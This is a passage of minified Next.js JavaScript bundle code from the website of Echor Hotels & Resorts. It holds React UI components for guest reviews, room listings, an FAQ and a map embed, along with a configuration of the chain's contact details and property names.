2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z",key:"svg-1"}]]),o=(0,n.A)("filled","star-filled","IconStarFilled",[["path",{d:"M8.243 7.34l-6.38 .925l-.113 .023a1 1 0 0 0 -.44 1.684l4.622 4.499l-1.09 6.355l-.013 .11a1 1 0 0 0 1.464 .944l5.706 -3l5.693 3l.1 .046a1 1 0 0 0 1.352 -1.1l-1.091 -6.355l4.624 -4.5l.078 -.085a1 1 0 0 0 -.633 -1.62l-6.38 -.926l-2.852 -5.78a1 1 0 0 0 -1.794 0l-2.853 5.78z",key:"svg-0"}]]),c=s(51384),d=s(36341),h=s(44682);function m(e){let{className:a,...s}=e;return(0,t.jsx)("div",{"data-slot":"card",className:(0,h.cn)("bg-card text-card-foreground flex flex-col gap-6 rounded-xl border py-6 shadow-sm",a),...s})}function u(e){let{className:a,...s}=e;return(0,t.jsx)("div",{"data-slot":"card-header",className:(0,h.cn)("@container/card-header grid auto-rows-min grid-rows-[auto_auto] items-start gap-1.5 px-6 has-data-[slot=card-action]:grid-cols-[1fr_auto] [.border-b]:pb-6",a),...s})}function x(e){let{className:a,...s}=e;return(0,t.jsx)("div",{"data-slot":"card-content",className:(0,h.cn)("px-6",a),...s})}function p(e){let{className:a,...s}=e;return(0,t.jsx)("div",{"data-slot":"card-footer",className:(0,h.cn)("flex items-center px-6 [.border-t]:pt-6",a),...s})}let g=e=>{let{review:a}=e,[s,n]=(0,i.useState)(!1),h=a.comment.length>180,g=h?a.comment.slice(0,180).trimEnd():a.comment;return(0,t.jsx)(d.P.div,{variants:l.fP,whileHover:{scale:1.02},transition:{type:"spring",stiffness:300,damping:20},className:"w-full",children:(0,t.jsxs)(m,{className:"shadow-sm transition-all duration-300 hover:shadow-md",children:[(0,t.jsxs)(u,{className:"flex items-center justify-between",children:[(0,t.jsx)(r,{className:"fill-primary text-primary rotate-180"}),(0,t.jsx)("div",{className:"flex items-center gap-1",children:Array.from({length:5}).map((e,s)=>(0,t.jsx)(o,{size:16,className:"".concat(s<a.rating?"fill-brand text-brand":"fill-muted")},s))})]}),(0,t.jsx)(x,{className:"relative min-h-20 text-sm transition-all duration-300",children:s?(0,t.jsxs)(t.Fragment,{children:[a.comment,(0,t.jsx)("button",{className:"text-brand mt-2 block text-xs font-semibold",onClick:()=>n(!1),children:"Show less"})]}):(0,t.jsxs)(t.Fragment,{children:[g,h&&(0,t.jsxs)(t.Fragment,{children:["..."," ",(0,t.jsx)("button",{className:"text-brand text-xs font-semibold",onClick:()=>n(!0),children:"Read more"})]})]})}),(0,t.jsxs)(p,{className:"text-foreground flex flex-col items-start gap-[1px]",children:[(0,t.jsx)("span",{children:a.name}),(0,t.jsx)("span",{className:"text-muted-foreground text-sm",children:(0,c.GP)(a.date,"MMMM d, yyyy")})]})]})})};s(45731);var v=s(67045),f=s(40557),j=s(35084),b=s(39859);function y(e){let{reviews:a}=e;return(0,t.jsx)("section",{className:"py-12",children:(0,t.jsxs)("div",{className:"container flex flex-col gap-8",children:[(0,t.jsx)(j.SectionHeading,{title:"What Our Guests Say"}),(0,t.jsxs)(b.Carousel,{opts:{align:"start"},className:"hidden w-full lg:block",children:[(0,t.jsx)(b.CarouselContent,{className:"px-2 py-3",children:a.map(e=>(0,t.jsx)(b.CarouselItem,{className:"lg:basis-1/3",children:(0,t.jsx)(g,{review:e})},e.id))}),(0,t.jsx)(b.CarouselPrevious,{}),(0,t.jsx)(b.CarouselNext,{})]}),(0,t.jsx)("div",{className:"relative lg:hidden",children:(0,t.jsx)(f.RC,{spaceBetween:12,slidesPerView:1,modules:[v.dK,v.Ij],pagination:{clickable:!0},autoplay:{delay:2e3,disableOnInteraction:!1},breakpoints:{768:{slidesPerView:2}},className:"h-max",children:a.map(e=>(0,t.jsx)(f.qr,{className:"grid place-items-center",children:(0,t.jsx)(g,{review:e})},e.id))})})]})})}},44682:(e,a,s)=>{"use strict";s.d(a,{cn:()=>l});var t=s(76554),i=s(57038);function l(){for(var e=arguments.length,a=Array(e),s=0;s<e;s++)a[s]=arguments[s];return(0,i.QP)((0,t.$)(a))}},46944:(e,a,s)=>{"use strict";s.d(a,{$:()=>t});let t=(0,s(27928).v)(e=>({isOpen:!1,images:[],onOpen:a=>e({isOpen:!0,images:a}),onClose:()=>e({isOpen:!1,images:[]})}))},48712:(e,a,s)=>{"use strict";s.d(a,{a:()=>l});var t=s(46814),i=s(65397);function l(e){let{title:a,description:s,isOpen:l,onClose:n,children:r,fullScreen:o=!1}=e;return(0,t.jsx)(i.lG,{open:l,onOpenChange:function(e){e||n()},children:(0,t.jsxs)(i.Cf,{className:o?"flex !h-screen !w-screen !max-w-none flex-col !rounded-none p-8":"flex max-h-[90vh] max-w-[90vw] flex-col",children:[(0,t.jsxs)(i.c7,{children:[(0,t.jsx)(i.L3,{children:a}),s&&(0,t.jsx)(i.rr,{children:s})]}),(0,t.jsx)("div",{className:"flex-1 overflow-auto",children:r})]})})}},50329:(e,a,s)=>{"use strict";s.d(a,{default:()=>l});var t=s(46814),i=s(36341);function l(e){let{name:a,destination:s,state:l,country:n}=e;return(0,t.jsx)("div",{className:"flex items-center justify-between",children:(0,t.jsxs)(i.P.div,{initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.8,delay:.3},className:"flex flex-col gap-[1px]",children:[(0,t.jsx)(i.P.h1,{initial:{opacity:0,y:10},animate:{opacity:1,y:0},transition:{duration:.5,delay:.5},className:"text-xl font-semibold md:text-2xl",children:a}),(0,t.jsx)("span",{className:"text-muted-foreground",children:s?"".concat(s,", ").concat(l,", ").concat(n):"India"})]})})}},54721:(e,a,s)=>{"use strict";s.d(a,{HotelAccommodations:()=>v});var t=s(46814),i=s(20751),l=s(42094),n=s(78054),r=s(30208),o=s(91859),c=s(39956),d=s(13531),h=(0,d.A)("outline","dimensions","IconDimensions",[["path",{d:"M3 5h11",key:"svg-0"}],["path",{d:"M12 7l2 -2l-2 -2",key:"svg-1"}],["path",{d:"M5 3l-2 2l2 2",key:"svg-2"}],["path",{d:"M19 10v11",key:"svg-3"}],["path",{d:"M17 19l2 2l2 -2",key:"svg-4"}],["path",{d:"M21 12l-2 -2l-2 2",key:"svg-5"}],["path",{d:"M3 10m0 2a2 2 0 0 1 2 -2h7a2 2 0 0 1 2 2v7a2 2 0 0 1 -2 2h-7a2 2 0 0 1 -2 -2z",key:"svg-6"}]]),m=(0,d.A)("outline","users-group","IconUsersGroup",[["path",{d:"M10 13a2 2 0 1 0 4 0a2 2 0 0 0 -4 0",key:"svg-0"}],["path",{d:"M8 21v-1a2 2 0 0 1 2 -2h4a2 2 0 0 1 2 2v1",key:"svg-1"}],["path",{d:"M15 5a2 2 0 1 0 4 0a2 2 0 0 0 -4 0",key:"svg-2"}],["path",{d:"M17 10h2a2 2 0 0 1 2 2v1",key:"svg-3"}],["path",{d:"M5 5a2 2 0 1 0 4 0a2 2 0 0 0 -4 0",key:"svg-4"}],["path",{d:"M3 13v-1a2 2 0 0 1 2 -2h2",key:"svg-5"}]]),u=s(36341),x=s(35084),p=s(57869),g=s(1272);function v(e){let{rooms:a,bookingUrl:s,amenitiesList:d}=e,[v,f]=(0,l.useState)(()=>Object.fromEntries(a.map(e=>[e.id,0]))),[j,b]=(0,l.useState)(()=>Object.fromEntries(a.map(e=>[e.id,!0]))),y=(e,a)=>{f(s=>{var t;return{...s,[e]:((null!=(t=s[e])?t:0)+1)%a}}),b(a=>({...a,[e]:!0}))},N=(e,a)=>{f(s=>{var t;return{...s,[e]:((null!=(t=s[e])?t:0)-1+a)%a}}),b(a=>({...a,[e]:!0}))};return(0,t.jsxs)(u.P.section,{id:"accommodations",className:"py-8",variants:r.bK,initial:"hidden",whileInView:"visible",viewport:{once:!0,margin:"-100px"},children:[(0,t.jsx)(x.SectionHeading,{title:"Luxurious Accommodations"}),(0,t.jsx)("div",{className:"mt-4 grid grid-cols-1 gap-8",children:a.map((e,a)=>{var l;let{images:r,amenities:u}=e,x=null!=(l=v[e.id])?l:0,f=r&&r.length>0,w=f?r[x]:null;return(0,t.jsx)("div",{className:"border-muted bg-background overflow-hidden rounded-2xl border py-6 transition-all duration-300 lg:px-6",children:(0,t.jsx)("div",{className:"overflow-hidden",children:(0,t.jsxs)("div",{className:"mt-2 flex flex-col gap-6 lg:flex-row",children:[(0,t.jsx)("div",{className:"relative flex w-full flex-col overflow-hidden rounded-lg lg:w-1/2",children:(0,t.jsxs)("div",{className:"relative h-[300px] w-full",children:[j[e.id]&&(0,t.jsx)(g.E,{className:"absolute inset-0 z-10 h-full w-full rounded-lg"}),w?(0,t.jsx)(i.default,{src:w.url,alt:"".concat(e.name," - Image ").concat(x+1),width:10,height:10,priority:0===a&&0===x,loading:0===a&&0===x?"eager":"lazy",blurDataURL:w.url,className:"h-full w-full rounded-lg object-cover",sizes:"(min-width: 1024px) 50vw, 100vw",onLoad:()=>b(a=>({...a,[e.id]:!1})),onError:()=>b(a=>({...a,[e.id]:!1}))},w.url):(0,t.jsx)("div",{className:"flex h-full w-full items-center justify-center bg-gray-100 text-gray-400",children:"No images available"}),f&&r.length>1&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("button",{onClick:a=>{a.stopPropagation(),N(e.id,r.length)},className:"absolute top-1/2 left-2 -translate-y-1/2 rounded-full bg-white/80 p-2 shadow-md transition-all hover:bg-white",children:(0,t.jsx)(o.A,{className:"size-5"})}),(0,t.jsx)("button",{onClick:a=>{a.stopPropagation(),y(e.id,r.length)},className:"absolute top-1/2 right-2 -translate-y-1/2 rounded-full bg-white/80 p-2 shadow-md transition-all hover:bg-white",children:(0,t.jsx)(c.A,{className:"size-5"})})]})]})}),(0,t.jsxs)("div",{className:"flex w-full flex-1 flex-col lg:w-1/2",children:[(0,t.jsx)("h3",{className:"mb-4 text-xl font-semibold",children:e.name}),(0,t.jsx)("p",{className:"mb-4 text-sm font-light whitespace-pre-line",children:e.description}),(0,t.jsxs)("div",{className:"mb-4 grid grid-cols-2 gap-4",children:[(0,t.jsxs)("div",{className:"flex items-center",children:[(0,t.jsx)(h,{className:"text-brand mr-2 size-4"}),(0,t.jsxs)("span",{className:"text-sm",children:[e.size," Sq. Ft"]})]}),(0,t.jsxs)("div",{className:"flex items-center",children:[(0,t.jsx)(m,{className:"text-brand mr-2 size-4"}),(0,t.jsx)("span",{className:"text-sm",children:e.occupancy})]})]}),(0,t.jsx)("h4",{className:"mb-3 font-medium",children:"Room Amenities:"}),(0,t.jsx)("div",{className:"mb-6 grid grid-cols-2 gap-y-2 text-sm",children:u.map((e,a)=>{let s=d.find(a=>a.id===e.amenityId);if(!s)return null;let i=n.Gt[s.icon]||n.Gt.IconChecks;return(0,t.jsxs)("div",{className:"flex items-center gap-1",children:[(0,t.jsx)(i,{className:"text-brand size-4"}),(0,t.jsx)("span",{children:s.name})]},a)})}),(0,t.jsx)("div",{className:"mt-auto",children:(0,t.jsx)(p.$,{variant:"brand",size:"lg",className:"w-full",asChild:!0,children:(0,t.jsx)("a",{href:s,target:"_blank",rel:"noopener noreferrer",children:"Book This Room"})})})]})]})})},e.id)})})]})}},57869:(e,a,s)=>{"use strict";s.d(a,{$:()=>o,r:()=>r});var t=s(46814);s(42094);var i=s(72034),l=s(12092),n=s(44682);let r=(0,l.F)("inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg:not([class*='size-'])]:size-4 shrink-0 [&_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive",{variants:{variant:{default:"bg-primary text-primary-foreground shadow-xs hover:bg-primary/90",destructive:"bg-destructive text-white shadow-xs hover:bg-destructive/90 focus-visible:ring-destructive/20 dark:focus-visible:ring-destructive/40 dark:bg-destructive/60",outline:"border bg-background shadow-xs hover:bg-accent hover:text-accent-foreground dark:bg-input/30 dark:border-input dark:hover:bg-input/50",secondary:"bg-secondary text-secondary-foreground shadow-xs hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground dark:hover:bg-accent/50",link:"text-primary underline-offset-4 hover:underline",brand:"bg-linear-135 from-brand to-brand/60 text-white hover:bg-linear-135 hover:from-brand hover:to-brand/75"},size:{default:"h-9 px-4 py-2 has-[>svg]:px-3",sm:"h-8 rounded-md gap-1.5 px-3 has-[>svg]:px-2.5",lg:"h-10 rounded-md px-6 has-[>svg]:px-4",icon:"size-9"}},defaultVariants:{variant:"default",size:"default"}});function o(e){let{className:a,variant:s,size:l,asChild:o=!1,...c}=e,d=o?i.DX:"button";return(0,t.jsx)(d,{"data-slot":"button",className:(0,n.cn)(r({variant:s,size:l,className:a})),...c})}},57881:(e,a,s)=>{Promise.resolve().then(s.bind(s,71973)),Promise.resolve().then(s.bind(s,35084)),Promise.resolve().then(s.bind(s,41898)),Promise.resolve().then(s.bind(s,54721)),Promise.resolve().then(s.bind(s,87531)),Promise.resolve().then(s.bind(s,11323)),Promise.resolve().then(s.bind(s,12772)),Promise.resolve().then(s.bind(s,50329)),Promise.resolve().then(s.bind(s,24700)),Promise.resolve().then(s.bind(s,24335)),Promise.resolve().then(s.bind(s,42956))},60959:(e,a,s)=>{"use strict";s.d(a,{A:()=>t});var t=(0,s(13531).A)("outline","clock","IconClock",[["path",{d:"M3 12a9 9 0 1 0 18 0a9 9 0 0 0 -18 0",key:"svg-0"}],["path",{d:"M12 7v5l3 3",key:"svg-1"}]])},65397:(e,a,s)=>{"use strict";s.d(a,{Cf:()=>m,Es:()=>x,HM:()=>d,L3:()=>p,c7:()=>u,lG:()=>r,rr:()=>g,zM:()=>o});var t=s(46814);s(42094);var i=s(76701),l=s(95911),n=s(44682);function r(e){let{...a}=e;return(0,t.jsx)(i.bL,{"data-slot":"dialog",...a})}function o(e){let{...a}=e;return(0,t.jsx)(i.l9,{"data-slot":"dialog-trigger",...a})}function c(e){let{...a}=e;return(0,t.jsx)(i.ZL,{"data-slot":"dialog-portal",...a})}function d(e){let{...a}=e;return(0,t.jsx)(i.bm,{"data-slot":"dialog-close",...a})}function h(e){let{className:a,...s}=e;return(0,t.jsx)(i.hJ,{"data-slot":"dialog-overlay",className:(0,n.cn)("data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 fixed inset-0 z-50 bg-black/50",a),...s})}function m(e){let{className:a,children:s,showCloseButton:r=!0,...o}=e;return(0,t.jsxs)(c,{"data-slot":"dialog-portal",children:[(0,t.jsx)(h,{}),(0,t.jsxs)(i.UC,{"data-slot":"dialog-content",className:(0,n.cn)("bg-background data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 fixed top-[50%] left-[50%] z-50 grid w-full max-w-[calc(100%-2rem)] translate-x-[-50%] translate-y-[-50%] gap-4 rounded-lg border p-6 shadow-lg duration-200 sm:max-w-lg",a),...o,children:[s,r&&(0,t.jsxs)(i.bm,{"data-slot":"dialog-close",className:"ring-offset-background focus:ring-ring data-[state=open]:bg-accent data-[state=open]:text-muted-foreground absolute top-4 right-4 rounded-xs opacity-70 transition-opacity hover:opacity-100 focus:ring-2 focus:ring-offset-2 focus:outline-hidden disabled:pointer-events-none [&_svg]:pointer-events-none [&_svg]:shrink-0 [&_svg:not([class*='size-'])]:size-4",children:[(0,t.jsx)(l.A,{}),(0,t.jsx)("span",{className:"sr-only",children:"Close"})]})]})]})}function u(e){let{className:a,...s}=e;return(0,t.jsx)("div",{"data-slot":"dialog-header",className:(0,n.cn)("flex flex-col gap-2 text-center sm:text-left",a),...s})}function x(e){let{className:a,...s}=e;return(0,t.jsx)("div",{"data-slot":"dialog-footer",className:(0,n.cn)("flex flex-col-reverse gap-2 sm:flex-row sm:justify-end",a),...s})}function p(e){let{className:a,...s}=e;return(0,t.jsx)(i.hE,{"data-slot":"dialog-title",className:(0,n.cn)("text-lg leading-none font-semibold",a),...s})}function g(e){let{className:a,...s}=e;return(0,t.jsx)(i.VY,{"data-slot":"dialog-description",className:(0,n.cn)("text-muted-foreground text-sm",a),...s})}},71973:(e,a,s)=>{"use strict";s.d(a,{FAQ:()=>h});var t=s(46814),i=s(42094),l=s(30208),n=s(13531),r=(0,n.A)("outline","chevron-up","IconChevronUp",[["path",{d:"M6 15l6 -6l6 6",key:"svg-0"}]]),o=(0,n.A)("outline","chevron-down","IconChevronDown",[["path",{d:"M6 9l6 6l6 -6",key:"svg-0"}]]),c=s(36341),d=s(64299);function h(e){let{faqs:a}=e,[s,n]=(0,i.useState)(null),h=e=>{n(s===e?null:e)};return(0,t.jsx)("section",{children:(0,t.jsx)(c.P.div,{variants:l.bK,initial:"hidden",whileInView:"visible",viewport:{once:!0},children:a.map((e,a)=>(0,t.jsxs)(c.P.div,{variants:l.jg,className:"mb-4 overflow-hidden rounded-lg border",children:[(0,t.jsxs)("button",{onClick:()=>h(a),className:"hover:bg-muted flex w-full items-center justify-between bg-white p-4 text-left transition-colors",children:[(0,t.jsx)("span",{className:"font-medium",children:e.question}),(0,t.jsx)("div",{className:"rounded-full p-1 transition-colors",children:s===a?(0,t.jsx)(r,{className:"size-5 ".concat(s===a?"text-brand":"text-muted-foreground")}):(0,t.jsx)(o,{className:"text-muted-foreground size-5"})})]}),(0,t.jsx)(d.N,{children:s===a&&(0,t.jsx)(c.P.div,{initial:{height:0,opacity:0},animate:{height:"auto",opacity:1},exit:{height:0,opacity:0},transition:{duration:.3},children:(0,t.jsx)("div",{className:"bg-muted/30 border border-t p-4 whitespace-pre-wrap",children:(0,t.jsx)("p",{className:"text-sm",children:e.answer})})})})]},a))})})}},78054:(e,a,s)=>{"use strict";s.d(a,{Gt:()=>H,cf:()=>S,FF:()=>O,j3:()=>B,VF:()=>_});var t=s(13531),i=(0,t.A)("outline","air-conditioning","IconAirConditioning",[["path",{d:"M8 16a3 3 0 0 1 -3 3",key:"svg-0"}],["path",{d:"M16 16a3 3 0 0 0 3 3",key:"svg-1"}],["path",{d:"M12 16v4",key:"svg-2"}],["path",{d:"M3 5m0 2a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v4a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2z",key:"svg-3"}],["path",{d:"M7 13v-3a1 1 0 0 1 1 -1h8a1 1 0 0 1 1 1v3",key:"svg-4"}]]),l=s(74237),n=s(7134),r=s(39680),o=(0,t.A)("outline","brand-facebook","IconBrandFacebook",[["path",{d:"M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3",key:"svg-0"}]]),c=(0,t.A)("outline","brand-instagram","IconBrandInstagram",[["path",{d:"M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4z",key:"svg-0"}],["path",{d:"M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0",key:"svg-1"}],["path",{d:"M16.5 7.5v.01",key:"svg-2"}]]),d=(0,t.A)("outline","brand-linkedin","IconBrandLinkedin",[["path",{d:"M8 11v5",key:"svg-0"}],["path",{d:"M8 8v.01",key:"svg-1"}],["path",{d:"M12 16v-5",key:"svg-2"}],["path",{d:"M16 16v-3a2 2 0 1 0 -4 0",key:"svg-3"}],["path",{d:"M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z",key:"svg-4"}]]),h=s(25222),m=s(49106),u=s(7105),x=s(4954),p=s(79127),g=s(56499),v=s(23638),f=s(52998),j=s(91700),b=s(29527),y=s(14758),N=s(37588),w=s(49732),k=s(76696),A=s(91145),P=s(57289),M=s(89006),C=s(44099),I=s(82218),z=s(75478),E=s(16742),R=s(46182);let H={IconAirConditioning:i,IconBarbell:l.A,IconBath:n.A,IconBed:r.A,IconBrandFacebook:o,IconBrandInstagram:c,IconBrandLinkedin:d,IconCampfire:h.A,IconChecks:m.A,IconCoffee:u.A,IconDesk:x.A,IconDeviceDesktop:p.A,IconElevator:g.A,IconFridge:v.A,IconGlassFull:f.A,IconHanger2:j.A,IconIroning:b.A,IconIroning1:y.A,IconLock:N.A,IconMassage:w.A,IconMountain:k.A,IconParking:A.A,IconPaw:P.A,IconPlant:M.A,IconRipple:C.A,IconSmokingNo:I.A,IconSwimming:z.A,IconToolsKitchen2:E.A,IconWifi:R.A},S={name:"Echor Hotels & Resorts",email:"info@echor.in",contact:["+91 9876543210"],address:"Bhagwanpura, Near Railway Station, Shimla, Himachal Pradesh, India, 171004",socials:[{platform:"facebook",link:"https://www.facebook.com/EchorHotels/",icon:o},{platform:"instagram",link:"https://www.instagram.com/echor.hotels/",icon:c},{platform:"linkedin",link:"https://in.linkedin.com/company/echor-hotels-resorts",icon:d}]},O=["https://images.echor.in/11-min.png","https://images.echor.in/3-min.png","https://images.echor.in/10-min.png","https://images.echor.in/6-min.png","https://images.echor.in/16-min.png","https://images.echor.in/7-min.png"],_=[{id:"echor-baris-resort-mussoorie",name:"Echor Baris Resort, Mussoorie",location:"Mussoorie, Uttarakhand",imageUrl:"/DW1.webp"},{id:"echor-himalayan-heights-luxe",name:"Echor Himalayan Heights Luxe, Manali",location:"Manali, Himachal Pradesh",imageUrl:"https://images.echor.in/4-min.png"},{id:"echor-palm-bliss-resort-spa-kasol",name:"Echor Palm Bliss Resort & Spa, Kasol",location:"Kasol, Himachal Pradesh",imageUrl:"https://images.echor.in/5-min.png"},{id:"echor-mandara-tree-villa",name:"Echor Mandara Tree Villa, Dharmashala",location:"Dharmashala, Himachal Pradesh",imageUrl:"https://images.echor.in/8-min.png"},{id:"echor-the-zion",name:"Echor Shimla Hotel, The Zion",location:"Shimla, Himachal Pradesh",imageUrl:"https://images.echor.in/9-min.png"}],B={"Echor Himalayan Aurum Manali":"MAP Rates","Echor Baris Resort Mussoorie":"MAP Rates","Echor Palm Bliss Riverside Resort & Spa":"CP Rates","Echor Samara Morjim Goa Sea view Restro":"CP Rates","Echor Noah Villa Tirthan Valley":"MAP Rates","Echor Mandara Tree Villa Dharamshala":"CP Rates","Echor Shimla Hotel - The Zion":"MAP Rates","Echor Himalayan Heights Luxe, Manali":"MAP Rates","Echor The Alpine Crest Kalpa":"MAP Rates","A Kasauli Ggaon By Echor":"MAP Rates","Echor Mud Huts Tabo, Spiti Valley":"MAP Rates","Echor The Koti Village Resort Chail":"MAP Rates","Echor Backwoods Villa Narkanda":"MAP Rates","Echor Kashmir Holidays Resort Srinagar":"MAP Rates","Echor La Blanca Resort Mandrem":"MAP Rates","Echor Malusara Lakeview Retreat Bhimtal":"MAP Rates","Echor Avontade Pool Villas Anjuna Goa":"CP Rates","Echor Reis Magos Villa Goa":"EP Rates","Echor The Corbett Nishk Resort Jim Corbett":"MAP Rates","Echor Hill Farm Cottages Palampur":"CP Rates","Echor Himalayan Heights Manali":"MAP Rates","Echor Kia - A Boutique Hotel Anjuna Goa":"MAP Rates","Echor KC Grand Kufri":"MAP Rates","Echor Himalayan Retreat Ranikhet":"MAP Rates"}},80784:(e,a,s)=>{"use strict";s.d(a,{A:()=>t});var t=(0,s(13531).A)("outline","mail","IconMail",[["path",{d:"M3 7a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v10a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-10z",key:"svg-0"}],["path",{d:"M3 7l9 6l9 -6",key:"svg-1"}]])},87531:(e,a,s)=>{"use strict";s.d(a,{HotelAddress:()=>n});var t=s(46814),i=s(35084);function l(e){let{iframeHtml:a}=e,s=a.match(/src="([^"]+)"/),i=s?s[1]:"";return i?(0,t.jsx)("iframe",{src:i,width:"600",height:"350",loading:"lazy",referrerPolicy:"no-referrer-when-downgrade",className:"w-full"}):null}function n(e){let{mapLocation:a}=e;return(0,t.jsxs)("section",{className:"container flex w-full flex-col gap-8 rounded-2xl",children:[(0,t.jsx)(i.SectionHeading,{title:"How To Reach"}),(0,t.jsx)(l,{iframeHtml:a})]})}}},e=>{var a=a=>e(e.s=a);e.O(0,[2452,6882,9316,7171,6341,9881,3450,691,356,6788,3092,110,7358],()=>a(57881)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/app/(public)/layout-133e667767834830.js
body_size: 3823
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1816],{13531:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var r=n(42094),i={outline:{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"},filled:{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"currentColor",stroke:"none"}};let s=(e,t,n,s)=>{let a=(0,r.forwardRef)((n,a)=>{let{color:o="currentColor",size:l=24,stroke:d=2,title:c,className:u,children:h,...f}=n;return(0,r.createElement)("svg",{ref:a,...i[e],width:l,height:l,className:["tabler-icon","tabler-icon-".concat(t),u].join(" "),..."filled"===e?{fill:o}:{strokeWidth:d,stroke:o},...f},[c&&(0,r.createElement)("title",{key:"svg-title"},c),...s.map(e=>{let[t,n]=e;return(0,r.createElement)(t,n)}),...Array.isArray(h)?h:[h]])});return a.displayName="".concat(n),a}},27928:(e,t,n)=>{"use strict";n.d(t,{v:()=>l});var r=n(42094);let i=e=>{let t,n=new Set,r=(e,r)=>{let i="function"==typeof e?e(t):e;if(!Object.is(i,t)){let e=t;t=(null!=r?r:"object"!=typeof i||null===i)?i:Object.assign({},t,i),n.forEach(n=>n(t,e))}},i=()=>t,s={setState:r,getState:i,getInitialState:()=>a,subscribe:e=>(n.add(e),()=>n.delete(e))},a=t=e(r,i,s);return s},s=e=>e?i(e):i,a=e=>e,o=e=>{let t=s(e),n=e=>(function(e,t=a){let n=r.useSyncExternalStore(e.subscribe,()=>t(e.getState()),()=>t(e.getInitialState()));return r.useDebugValue(n),n})(t,e);return Object.assign(n,t),n},l=e=>e?o(e):o},33146:(e,t,n)=>{"use strict";n.d(t,{ModalStateResetter:()=>a});var r=n(82900),i=n(42094),s=n(46944);function a(){let e=(0,r.usePathname)(),{onClose:t}=(0,s.$)();return(0,i.useEffect)(()=>{t()},[e]),null}},44682:(e,t,n)=>{"use strict";n.d(t,{cn:()=>s});var r=n(76554),i=n(57038);function s(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,i.QP)((0,r.$)(t))}},46944:(e,t,n)=>{"use strict";n.d(t,{$:()=>r});let r=(0,n(27928).v)(e=>({isOpen:!1,images:[],onOpen:t=>e({isOpen:!0,images:t}),onClose:()=>e({isOpen:!1,images:[]})}))},57869:(e,t,n)=>{"use strict";n.d(t,{$:()=>l,r:()=>o});var r=n(46814);n(42094);var i=n(72034),s=n(12092),a=n(44682);let o=(0,s.F)("inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg:not([class*='size-'])]:size-4 shrink-0 [&_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive",{variants:{variant:{default:"bg-primary text-primary-foreground shadow-xs hover:bg-primary/90",destructive:"bg-destructive text-white shadow-xs hover:bg-destructive/90 focus-visible:ring-destructive/20 dark:focus-visible:ring-destructive/40 dark:bg-destructive/60",outline:"border bg-background shadow-xs hover:bg-accent hover:text-accent-foreground dark:bg-input/30 dark:border-input dark:hover:bg-input/50",secondary:"bg-secondary text-secondary-foreground shadow-xs hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground dark:hover:bg-accent/50",link:"text-primary underline-offset-4 hover:underline",brand:"bg-linear-135 from-brand to-brand/60 text-white hover:bg-linear-135 hover:from-brand hover:to-brand/75"},size:{default:"h-9 px-4 py-2 has-[>svg]:px-3",sm:"h-8 rounded-md gap-1.5 px-3 has-[>svg]:px-2.5",lg:"h-10 rounded-md px-6 has-[>svg]:px-4",icon:"size-9"}},defaultVariants:{variant:"default",size:"default"}});function l(e){let{className:t,variant:n,size:s,asChild:l=!1,...d}=e,c=l?i.DX:"button";return(0,r.jsx)(c,{"data-slot":"button",className:(0,a.cn)(o({variant:n,size:s,className:t})),...d})}},59457:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var r=(0,n(13531).A)("outline","x","IconX",[["path",{d:"M18 6l-12 12",key:"svg-0"}],["path",{d:"M6 6l12 12",key:"svg-1"}]])},64299:(e,t,n)=>{"use strict";n.d(t,{N:()=>x});var r=n(46814),i=n(42094),s=n(838),a=n(98178),o=n(34955),l=n(87016),d=n(79099),c=n(1489);class u extends i.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=t.offsetParent,n=(0,d.s)(e)&&e.offsetWidth||0,r=this.props.sizeRef.current;r.height=t.offsetHeight||0,r.width=t.offsetWidth||0,r.top=t.offsetTop,r.left=t.offsetLeft,r.right=n-r.width-r.left}return null}componentDidUpdate(){}render(){return this.props.children}}function 